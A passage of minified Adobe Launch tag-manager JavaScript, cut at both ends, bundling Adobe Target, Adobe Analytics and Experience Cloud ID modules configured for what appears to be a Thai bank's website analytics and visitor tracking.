failed",vg=function(e){return!x(m(Zb,e))},bg="[page-init]",hg="[getOffer()]",gg="[getOffers()]",yg="[applyOffer()]",_g="[applyOffers()]",Pg="[sendNotifications()]",kg="[trackEvent()]",Ig="[triggerView()]",Sg=[],Cg=0,Vg=1,wg=Cg;Ic();var xg="function has been deprecated. Please use getOffer() and applyOffer() functions instead.",jg="adobe.target.registerExtension() function has been deprecated. Please review the documentation for alternatives.",Og="mboxCreate() "+xg,Tg="mboxDefine() "+xg,Eg="mboxUpdate() "+xg,Fg=/^tgt:.+/i,Dg=function(e){return Fg.test(e)},Ag=-1,Mg=10,Lg="tgt:tlm",Rg=Lg+":lower",Ng=Lg+":upper",Ug={init:Mc,initConfig:fe,initDelivery:Ou};e.exports=Ug}},"adobe-target-v2/lib/modules/page-load.js":{script:function(e,t,n){"use strict";var r=n("../librarySettings"),a=n("@adobe/reactor-window"),i=n("./object-override"),o=n("./params-store"),s=o.getParams,l=o.getPageLoadParams,u=n("../targetSettings").targetSettings;e.exports=function(e){return u.mboxParams=s(),u.globalMboxParams=l(),i(u,e,["bodyHidingEnabled","bodyHiddenStyle"]),i(u,a.targetGlobalSettings||{},["enabled","bodyHidingEnabled","bodyHiddenStyle"]),i(u,r.TARGET_DEFAULT_SETTINGS||{},["version"]),u}}},"adobe-target-v2/lib/messages.js":{script:function(e){"use strict";e.exports={ALREADY_INITIALIZED:"AT: Adobe Target has already been initialized.",DELIVERY_DISABLED:"AT: Adobe Target content delivery is disabled. Update your DOCTYPE to support Standards mode.",NO_REQUEST:"AT: Target library is either not loaded or disabled, no request will be executed"}}},"adobe-target-v2/lib/librarySettings.js":{script:function(e){"use strict";var t={version:"2.8.2"};e.exports={TARGET_DEFAULT_SETTINGS:t}}},"adobe-target-v2/lib/modules/object-override.js":{script:function(e){"use strict";function t(e,t,n,r){t[n]!==r&&(e[n]=t[n])}function n(e){return!Array.isArray(this.subset)||-1!==this.subset.indexOf(e)}e.exports=function(e,r,a){Object.keys(r).filter(n,{subset:a}).forEach((function(n){t(e,r,n)}))}}},"adobe-target-v2/lib/modules/params-store.js":{script:function(e,t,n){"use strict";function r(e){return void 0!==e&&null!=e&&Object.prototype.hasOwnProperty.call(e,"value")&&null!=e.checked}function a(e){var t={};return Object.keys(e).forEach((function(n){var a=e[n];if(r(a)){var i=a.checked,o=a.value;i&&""===o||(t[n]=o)}else t[n]=a})),t}function i(e){var t=a(e);u(c,t)}function o(e){var t=a(e);u(d,t)}function s(){return c}function l(){return d}var u=n("./object-override"),c={},d={};e.exports={mergeParams:i,mergePageLoadParams:o,getParams:s,getPageLoadParams:l}}},"adobe-target-v2/lib/targetSettings.js":{script:function(e,t,n,r){"use strict";var a=r.getExtensionSettings(),i=a.targetSettings||{};e.exports={extensionSettings:a,targetSettings:i}}},"adobe-target-v2/lib/modules/load-target.js":{script:function(e,t,n,r){"use strict";function a(e){var t=e.compatMode,n=e.documentMode;return t&&"CSS1Compat"===t&&(!n||n>=9)}function i(e){var t=function(){},n=function(){return c.resolve()};e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:t,getOffers:n,applyOffer:t,applyOffers:n,sendNotifications:t,trackEvent:t,triggerView:t,registerExtension:t,init:t},e.mboxCreate=t,e.mboxDefine=t,e.mboxUpdate=t}function o(){return l.adobe&&l.adobe.target&&void 0!==l.adobe.target.getOffer}function s(){return o()?(r.logger.warn(d.ALREADY_INITIALIZED),null):(v.mboxParams=f(),v.globalMboxParams=m(),b(v,l.targetGlobalSettings||{},g),b(v,h||{},["version"]),a(u)||(v.enabled=!1,r.logger.warn(d.DELIVERY_DISABLED)),v)}var l=n("@adobe/reactor-window"),u=n("@adobe/reactor-document"),c=n("@adobe/reactor-promise"),d=n("../messages"),p=n("./params-store"),f=p.getParams,m=p.getPageLoadParams,v=n("../targetSettings").targetSettings,b=n("./object-override"),h=n("../librarySettings").TARGET_DEFAULT_SETTINGS,g=["enabled","clientCode","imsOrgId","serverDomain","cookieDomain","timeout","defaultContentHiddenStyle","defaultContentVisibleStyle","bodyHiddenStyle","bodyHidingEnabled","selectorsPollingTimeout","visitorApiTimeout","overrideMboxEdgeServer","overrideMboxEdgeServerTimeout","optoutEnabled","optinEnabled","secureOnly","supplementalDataIdParamTimeout","authoringScriptUrl","urlSizeLimit","endpoint","pageLoadEnabled","viewsEnabled","analyticsLogging","serverState","globalMboxName","decisioningMethod"];e.exports={initLibrarySettings:s,overridePublicApi:i}}},"adobe-target-v2/lib/modules/optin.js":{script:function(e,t,n){"use strict";function r(e){return"undefined"===(void 0===e?"undefined":c(e))||null===e}function a(e){var t=void 0===e?"undefined":c(e);return null!==e&&("object"===t||"function"===t)}function i(e){return a(e[v])&&a(e[p])}function o(e,t){return!!t&&!r(e)&&!r(e[m])&&i(e[m])}function s(e,t){return e[p](t)}function l(){var e=d[m];return s(e,e[b][h])}function u(){var e=g[f];return o(d,e)}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d=n("@adobe/reactor-window").adobe,p="isApproved",f="optinEnabled",m="optIn",v="fetchPermissions",b="Categories",h="TARGET",g=n("../targetSettings").targetSettings;e.exports={shouldUseOptIn:u,isTargetApproved:l}}},"adobe-target-v2/lib/analyticsIntegration.js":{script:function(e,t,n,r){"use strict";function a(e,t){return new s((function(n){e?t.then((function(t){t&&(e.abort=!0),n()})):n()}))}function i(e){if(e){var t=new s((function(e){var t=setTimeout((function(){e(!1)}),d.targetSettings.timeout),n=function n(r){e(!1),clearTimeout(t),c(o,r,n)};u(o,f,(function n(r){r.detail&&!0===r.detail.redirect?e(!0):e(!1),clearTimeout(t),c(o,r,n)})),u(o,m,n)}));e((function(e){return a(e,t)}))}}var o=n("@adobe/reactor-document"),s=n("@adobe/reactor-promise"),l=n("./modules/event-util"),u=l.addEventListener,c=l.removeEventListener,d=n("./targetSettings").extensionSettings,p=r.getSharedModule("adobe-analytics","augment-tracker"),f="at-request-succeeded",m="at-request-failed";e.exports=function(){i(p)}}},"adobe-target-v2/lib/modules/event-util.js":{script:function(e){"use strict";function t(e,t,n){e.addEventListener(t,n)}function n(e,t,n){e.removeEventListener(t,n)}e.exports={addEventListener:t,removeEventListener:n}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP171e731c9ba34f1c950c36d26e3efd61/",settings:{orgId:"46774E025B454A0F0A495E2C@AdobeOrg",customSetup:{source:function(e){function t(e){e.eVar75=_satellite.getVisitorId().getMarketingCloudVisitorID(),e.prop75="D=v75",e.eVar2=e.prop2=window.location.href,e.getPageLoadTime(),e._pltPreviousPage&&(e.events=e.apl(e.events,"event2="+e._pltLoadTime)),e.eVar75=e.prop75="D=mid",e.eVar9=e.prop9=n("Asia/Phnom_Penh"),e.eVar73=e.account;var t,r,a=new Date;"0"==a.getDay()?(t="Sunday",r="Weekend"):"1"==a.getDay()?(t="Monday",r="Weekday"):"2"==a.getDay()?(t="Tuesday",r="Weekday"):"3"==a.getDay()?(t="Wednesday",r="Weekday"):"4"==a.getDay()?(t="Thursday",r="Weekday"):"5"==a.getDay()?(t="Friday",r="Weekday"):"6"==a.getDay()&&(t="Saturday",r="Weekend"),e.eVar10=e.prop10=t,e.eVar11=e.prop11=r,e.pageName&&e.getPercentPageViewed(),e._ppvPreviousPage&&(e.eVar3=e.prop3=e._ppvPreviousPage,e.prop73="highestPercentViewed = "+e._ppvHighestPercentViewed+" | initialPercentViewed="+e._ppvInitialPercentViewed,e.events=e.apl(e.events,"event4="+e._ppvHighestPercentViewed+" | "+e._ppvInitialPercentViewed));try{void 0!==digitalData.page&&""!=digitalData.page&&void 0!==digitalData.page.pageInfo.pageError&&""!=digitalData.page.pageInfo.pageError&&(e.pageType="errorPage",e.prop72=digitalData.page.pageInfo.pageError)}catch(e){console.log("Do Plugin==>"+e.message)}}e.usePlugins=!0,e.doPlugins=t,e.getPageLoadTime=function(){var e=this;if("undefined"!=typeof performance&&e.p_fo("performance")){var t=performance;t.clearResourceTimings(),""!==e.c_r("s_plt")&&(0<t.timing.loadEventEnd&&clearInterval(e.pi),e._pltLoadTime=e.c_r("s_plt"),e._pltPreviousPage=e.c_r("s_pltp"),e.c_w("s_plt",""),e.c_w("s_pltp","")),0===t.timing.loadEventEnd?e.pi=setInterval((function(){e.performanceWriteFull()}),250):0<t.timing.loadEventEnd&&(e.ptc?e.ptc===t.timing.loadEventEnd&&1===t.getEntries().length&&(e.pwp=setInterval((function(){e.performanceWritePart()}),500)):e.performanceWriteFull())}},e.performanceWriteFull=function(){var e=this,t=performance.timing;0<t.loadEventEnd&&(clearInterval(e.pi),""===e.c_r("s_plt")&&(e.c_w("s_plt",e.performanceCheck(t.loadEventEnd,t.navigationStart)),e.c_w("s_pltp",e.pageName))),e.ptc=t.loadEventEnd},e.performanceWritePart=function(){var e=this,t=performance;0<t.getEntries().length&&(e.ppfe===t.getEntries().length?clearInterval(e.pwp):e.ppfe=t.getEntries().length),""===e.c_r("s_plt")&&(e.c_w("s_plt",((t.getEntries()[t.getEntries().length-1].responseEnd-t.getEntries()[0].startTime)/1e3).toFixed(2)),e.c_w("s_pltp",e.pageName))},e.performanceCheck=function(e,t){if(0<=e&&0<=t)return 6e4>e-t&&0<=e-t?parseFloat((e-t)/1e3).toFixed(2):60},e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)},e.apl=function(e,t,n,r,a){if(n=n||",",r=r||n,void 0===this.inList)return console.log("Adobe Analytics: Problem with apl plugin - inList helper function not available"),e;if(void 0!==e&&"string"!=typeof e)return console.log("Adobe Analytics: Problem with apl plugin - first passed-in argument is not lv string object"),"";if("string"!=typeof t)return e;for(var i=(t=t.split(",")).length,o=0;o<i;o++)this.inList(e,t[o],n,a)||(e=e?e+r+t[o]:t[o]);return e},e.inList=function(e,t,n,r){if("string"!=typeof t)return!1;if("string"==typeof e)e=e.split(n||",");else if("object"!=typeof e)return!1;n=0;for(var a=e.length;n<a;n++)if(r&&t===e[n]||!r&&t.toLowerCase()===e[n].toLowerCase())return!0;return!1},e.getNewRepeat=function(e){var t=new Date,n=t.getTime(),r="s_nr"+(e=e||30);return t.setTime(n+864e5*e),0==(e=this.c_r(r)).length||18e4>n-(e=e.split("-"))[0]&&"New"===e[1]?(this.c_w(r,n+"-New",t),"New"):(this.c_w(r,n+"-Repeat",t),"Repeat")},e.getPercentPageViewed=function(e,t){var n=this,r=n.c_r("s_ppv");(r=-1<r.indexOf(",")?r.split(","):[])[0]=n.unescape(r[0]),e=e||(n.pageName?n.pageName:document.location.href),n.ppvChange=t||!0,void 0!==n.linkType&&"o"===n.linkType||(n.ppvID&&n.ppvID===e||(n.ppvID=e,n.c_w("s_ppv",""),n.handlePPVevents()),n.p_fo("s_gppvLoad")&&window.addEventListener&&(window.addEventListener("load",n.handlePPVevents,!1),window.addEventListener("click",n.handlePPVevents,!1),window.addEventListener("scroll",n.handlePPVevents,!1),window.addEventListener("resize",n.handlePPVevents,!1)),n._ppvPreviousPage=r[0]?r[0]:"",n._ppvHighestPercentViewed=r[1]?r[1]:"",n._ppvInitialPercentViewed=r[2]?r[2]:"",n._ppvHighestPixelsSeen=r[3]?r[3]:"")},e.handlePPVevents=function(){if("undefined"!=typeof s_c_il){for(var e=0,t=s_c_il.length;e<t;e++)if(s_c_il[e]&&s_c_il[e].getPercentPageViewed){var n=s_c_il[e];break}if(n&&n.ppvID){var r=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));e=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight),t=Math.min(Math.round(e/r*100),100);var a="";!n.c_r("s_tp")||n.unescape(n.c_r("s_ppv").split(",")[0])!==n.ppvID||1==n.ppvChange&&n.c_r("s_tp")&&r!=n.c_r("s_tp")?(n.c_w("s_tp",r),n.c_w("s_ppv","")):a=n.c_r("s_ppv");var i=a&&-1<a.indexOf(",")?a.split(",",4):[];r=0<i.length?i[0]:escape(n.ppvID);var o=1<i.length?parseInt(i[1]):t,s=2<i.length?parseInt(i[2]):t;i=3<i.length?parseInt(i[3]):e,0<t&&(a=r+","+(t>o?t:o)+","+s+","+(e>i?e:i)),n.c_w("s_ppv",a)}}},e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)};var n=function(e){return e=document.documentMode?void 0:e||"Etc/GMT",e=(new Date).toLocaleDateString("en-US",{timeZone:e,minute:"numeric",hour:"numeric",weekday:"long",day:"numeric",year:"numeric",month:"long"}),e=/([a-zA-Z]+).*?([a-zA-Z]+).*?([0-9]+).*?([0-9]+)(.*?)([0-9])(.*)/.exec(e),year=e[4],month=e[2],date=e[3],day=e[1],time=e[6]+e[7],"year="+year+" | month="+month+" | date="+date+" | day="+day+" | time="+time};e.manageVars=function(e,t,n){var r=this;if(!r[e])return!1;t="string"==typeof t?t:"",n="boolean"!=typeof n||n;for(var a="pageName,purchaseID,channel,server,pageType,campaign,state,zip,events,products,transactionID",i=1;76>i;i++)a+=",prop"+i;for(i=1;251>i;i++)a+=",eVar"+i;for(i=1;6>i;i++)a+=",hier"+i;for(i=1;4>i;i++)a+=",list"+i;for(i in r.contextData)a+=",contextData."+i;if(t){if(!0===n)a=t.replace("['",".").replace("']","");else if(!1===n){for(x in t=t.split(","),n=a.split(","),a="",t)for(y in-1<t[x].indexOf("contextData")&&(t[x]="contextData."+t[x].split("'")[1]),n)t[x]===n[y]&&(n[y]="");for(y in n)a+=n[y]?","+n[y]:""}return r.pt(a,",",e,0),!0}return!(""!==t||!n||(r.pt(a,",",e,0),0))},e.lowerCaseVars=function(e){var t=this;t[e]&&"events"!==e&&-1===e.indexOf("contextData")?(t[e]=t[e].toString(),0!==t[e].indexOf("D=")&&(t[e]=t[e].toLowerCase())):-1<e.indexOf("contextData")&&(e=e.substring(e.indexOf(".")+1),t.contextData[e]&&(t.contextData[e]=t.contextData[e].toString(),t.contextData[e]=t.contextData[e].toLowerCase()))},e.cleanStr=function(e){var t=this,n=function(e){if("string"==typeof e){for(e=(e=(e=(e=(e=e.replace(/<\/?[^>]+(>|$)/g,"")).replace(/^\s+|\s+$/g,"")).replace(/[\u2018\u2019\u201A]/g,"'")).replace(/\t+/g,"")).replace(/[\n\r]/g," ");-1<e.indexOf("  ");)e=e.replace(/\s\s/g," ");return e}return""};t[e]&&0>e.indexOf("contextData")?t[e]=n(t[e]):-1<e.indexOf("contextData")&&(e=e.substring(e.indexOf(".")+1),t.contextData[e]&&(t.contextData[e]=n(t.contextData[e])))},e.pt=function(e,t,n,r){if(!e||!t||!this[n])return"";t=(e=e.split(t||",")).length;for(var a="",i=0;i<t&&!(a=this[n](e[i],r));i++);return a}}},libraryCode:{type:"managed",accounts:{staging:["kpckbankstaging"],production:["kpckbankproduction"],development:["kpckbankstaging"]},scopeTrackerGlobally:!0},trackerProperties:{eVars:[{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"}],charSet:"UTF-8",pageURL:"%Page URL%",referrer:"%Referrer%",currencyCode:"THB",trackingServer:"kasikornbankpubliccompany.sc.omtrdc.net",trackInlineStats:!0,visitorNamespace:"kasikornbankpubliccompany",trackDownloadLinks:!0,trackExternalLinks:!0,trackingServerSecure:"kasikornbankpubliccompany.sc.omtrdc.net",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker");e.exports=function(){return a().then((function(e){e.clearVars&&(r.logger.info("Clear variables."),e.clearVars())}),(function(e){r.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker"),i=n("../helpers/getNodeLinkText"),o=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},s=function(e){return o(e)?i(e):"link clicked"},l=function(e,t,n){if("page"===t.type)r.logger.info("Firing page view beacon."),e.t();else{var a={linkType:t.linkType||"o",linkName:t.linkName||s(n)};r.logger.info("Firing link track beacon using the values: "+JSON.stringify(a)+"."),e.tl(o(n)?n:"true",a.linkType,a.linkName)}};e.exports=function(e,t){return a().then((function(n){l(n,e,t.element)}),(function(e){r.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker"),i=n("../helpers/applyTrackerVariables");e.exports=function(e,t){return a().then((function(n){r.logger.info("Set variables on the tracker."),i(n,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,n)}),(function(e){r.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,n,r){"use strict";var a,i=n("@adobe/reactor-cookie"),o=n("@adobe/reactor-promise"),s=n("@adobe/reactor-window"),l=n("../helpers/settingsHelper"),u=n("../helpers/augmenters"),c=n("../helpers/applyTrackerVariables"),d=n("../helpers/loadLibrary"),p=n("../helpers/generateVersion")(r.buildInfo.turbineBuildDate),f="beforeSettings",m=r.getSharedModule("adobe-mcid","mcid-instance"),v=function(e){return!e||"true"===i.get(e)},b=function(e){return o.all(u.map((function(t){var n;try{n=t(e)}catch(e){setTimeout((function(){throw e}))}return o.resolve(n)}))).then((function(){return e}))},h=function(e){return m&&(r.logger.info("Setting MCID instance on the tracker."),e.visitor=m),e},g=function(e){return r.logger.info('Setting version on tracker: "'+p+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=p:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+p&&(e.version+="-"+p),e},y=function(e,t,n){return t.loadPhase===f&&t.source&&(r.logger.info("Calling custom script before settings."),t.source.call(s,n)),c(n,e||{}),t.loadPhase!==f&&t.source&&(r.logger.info("Calling custom script after settings."),t.source.call(s,n)),n},_=function(e,t){return l.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),r.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},P=(a=r.getExtensionSettings(),v(a.trackingCookieName)?d(a).then(b).then(h).then(g).then(y.bind(null,a.trackerProperties,a.customSetup||{})).then(_.bind(null,a)):o.reject("EU compliance was not acknowledged by the user."));e.exports=function(){return P}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,n){"use strict";var r=n("../helpers/augmenters");e.exports=function(e){r.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[r.environment.stage]&&(t=e[r.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&a&&a._satellite&&a._satellite.company&&a._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-query-string"),i=n("@adobe/reactor-window"),o=/eVar([0-9]+)/,s=/prop([0-9]+)/,l=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),u=function(e,t,n){return n.indexOf(e)===t},c=function(e,t,n){var r=Object.keys(t).filter(l.test.bind(l));return n&&r.push("events"),(r=r.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&u(e,t,r)})).join(",")},d=function(e,t){var n=t.map((function(e){return e.name}));return(n=n.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&u(e,t,n)})).join(",")},p=function(e,t,n){e[t]=n[t].join(",")},f=function(e,t,n){var r=n.dynamicVariablePrefix||"D=";n[t].forEach((function(t){var n;if("value"===t.type)n=t.value;else{var a=o.exec(t.value);if(a)n=r+"v"+a[1];else{var i=s.exec(t.value);i&&(n=r+"c"+i[1])}}e[t.name]=n}))},m={linkDownloadFileTypes:p,linkExternalFilters:p,linkInternalFilters:p,hierarchies:function(e,t,n){n[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:f,eVars:f,campaign:function(e,t,n){if("queryParam"===n[t].type){var r=a.parse(i.location.search);e[t]=r[n[t].value]}else e[t]=n[t].value},events:function(e,t,n){var r=n[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=r.join(",")}};e.exports=function(e,t){var n={};t=t||{},Object.keys(t).forEach((function(e){var r=m[e],a=t[e];r?r(n,e,t):n[e]=a})),n.events&&e.events&&e.events.length>0&&(n.events=e.events+","+n.events);var a=t&&t.events&&t.events.length>0,i=c(e,n,a);i&&(n.linkTrackVars=i);var o=d(e,t.events||[]);o&&(n.linkTrackEvents=o),r.logger.info('Applying the following properties on tracker: "'+JSON.stringify(n)+'".'),Object.keys(n).forEach((function(t){e[t]=n[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-load-script"),i=n("@adobe/reactor-window"),o=n("@adobe/reactor-promise"),s=n("./settingsHelper"),l=n("./pollHelper"),u=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);r.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var n=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(r.logger.info("Setting the tracker as window.s"),i.s=n),n},c=function(e){var t=[];switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.APP_MEASUREMENT)),s.isActivityMapEnabled(e)&&t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case s.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case s.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(s.isAudienceManagementEnabled(e)){var n={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=n,t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return o.all(c(e).map((function(e){return r.logger.info("Loading script: "+e),a(e)})))},p=function(e,t){if(e.libraryCode.accounts)if(t.sa){var n=s.getReportSuites(e.libraryCode.accounts);r.logger.info('Setting the following report suites on the tracker: "'+n+'"'),t.sa(n)}else r.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},f=function(e){if(i[e])return r.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:var n=s.getReportSuites(e.libraryCode.accounts);return t.then(u.bind(null,e,n));case s.LIB_TYPES.PREINSTALLED:return t.then(l.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(p.bind(null,e));case s.LIB_TYPES.CUSTOM:case s.LIB_TYPES.REMOTE:return t.then(f.bind(null,e.libraryCode.trackerVariableName)).then(p.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,n=function(e){return e.getUTCDate().toString(36)},r=function(e){return e.substr(e.length-1)},a=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*a(e)).toString(36);return r(t)},o=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+o(t)+i(t)+n(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-promise"),i=40,o=250,s=function(e,t,n){r.logger.info('Found property located at: "'+t+'"].'),e(n)},l=function(e,t){return new a((function(n,r){if(e[t])return s(n,t,e[t]);var a=1,l=setInterval((function(){e[t]&&(s(n,t,e[t]),clearInterval(l)),a>=i&&(clearInterval(l),r(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),a++}),o)}))};e.exports={poll:function(e,t){return r.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),l(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},n=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,r=function(e){return!(e&&e.nodeName&&e.nodeName.match(n))},a=function(e){var t=[],n=!1;return r(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var r=a(e);t=t.concat(r.supportedNodes),n=n||r.includesUnsupportedNodes}))):n=!0,{supportedNodes:t,includesUnsupportedNodes:n}},i=function(e,t,n){var r;return n&&n!==e.nodeName.toUpperCase()||(r=e.getAttribute(t)),r};e.exports=function(e){var n=t(e.innerText||e.textContent),r=a(e);if(!n||r.includesUnsupportedNodes){var o,s,l,u,c=[];r.supportedNodes.forEach((function(e){e.getAttribute&&(o=o||t(e.getAttribute("alt")),s=s||t(e.getAttribute("title")),l=l||t(i(e,"value","INPUT")),u=u||t(i(e,"src","IMG"))),e.nodeValue&&c.push(e.nodeValue)})),(n=t(c.join("")))||(n=t(o||s||l||u||""))}return n}}}}},"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPbdfb4b2e3570442dafcd49b858f2288a/",settings:{orgId:"46774E025B454A0F0A495E2C@AdobeOrg",variables:[{name:"marketingCloudServer",value:"kasikornbankpubliccompany.sc.omtrdc.net"},{name:"marketingCloudServerSecure",value:"kasikornbankpubliccompany.sc.omtrdc.net"}]},modules:{"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,n,r){"use strict"
;var a=n("@adobe/reactor-document"),i=n("../codeLibrary/VisitorAPI"),o=n("../../view/utils/timeUnits"),s=function(e){return e.reduce((function(e,t){var n=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=n,e}),{})},l=function(e){var t=r.getExtensionSettings();if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var n=s(t.variables||[]),a=t.doesOptInApply;a&&("boolean"==typeof a?n.doesOptInApply=a:t.optInCallback&&(n.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(n.isOptInStorageEnabled=i);var l=t.optInCookieDomain;l&&(n.optInCookieDomain=l);var u=t.optInStorageExpiry;if(u){var c=t.timeUnit;if(c&&o[c]){var d=u*o[c];n.optInStorageExpiry=d}}else!0===i&&(n.optInStorageExpiry=33696e3);var p=t.previousPermissions;p&&(n.previousPermissions=p);var f=t.preOptInApprovals;if(f)n.preOptInApprovals=f;else{var m=t.preOptInApprovalInput;m&&(n.preOptInApprovals=m)}var v=t.isIabContext;v&&(n.isIabContext=v);var b=e.getInstance(t.orgId,n);return r.logger.info('Created instance using orgId: "'+t.orgId+'"'),r.logger.info("Set variables: "+JSON.stringify(n)),b.getMarketingCloudVisitorID((function(e){r.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),b},u=function(e){return(r.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},c=null;_satellite.getVisitorId=function(){return c},u(a.location.pathname)?r.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):c=l(i),e.exports=c},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=(function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var n=this.callbacks[e].push(t)-1,r=this;return 